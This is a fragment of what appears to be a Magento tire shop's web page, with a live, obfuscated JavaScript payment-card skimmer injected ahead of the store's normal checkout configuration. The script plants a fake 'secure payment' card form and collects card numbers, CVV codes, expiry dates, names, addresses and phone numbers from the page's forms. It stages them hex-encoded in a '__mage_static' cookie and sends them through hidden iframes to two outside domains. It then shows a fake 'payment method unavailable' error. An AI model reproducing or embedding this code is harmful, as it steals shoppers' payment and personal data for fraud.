_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.discounttires2go.tires\/checkout\/cart\/","checkoutUrl":"https:\/\/www.discounttires2go.tires\/checkout\/","updateItemQtyUrl":"https:\/\/www.discounttires2go.tires\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.discounttires2go.tires\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.discounttires2go.tires\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["3"],"customerLoginUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlcy90aXJlLWJyYW5kcy9sZWFvLXRpcmVzL2xpb24tc3BvcnQtYS10Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","asLowAsActiveMiniCart":false,"apr":"0.10","months":"12","logo":"blue","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"ZLCWJU7LFHKCG193","min_order_total":"150","max_order_total":"50000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"edu":true,"defaultEduDesc":"You will be redirected to Affirm to securely complete your purchase. Just fill out a few pieces of basic information and get a real-time decision. Checking your eligibility won't affect your credit score.","affirmTitle":"Place Order","locale":"en_US","country_code":"USA","currency":"USD","element_id":"als_mcc","promo_id":"","color_id":"blue","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.discounttires2go.tires\/captcha\/refresh\/","isRequired":false,"timestamp":1767832876}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": 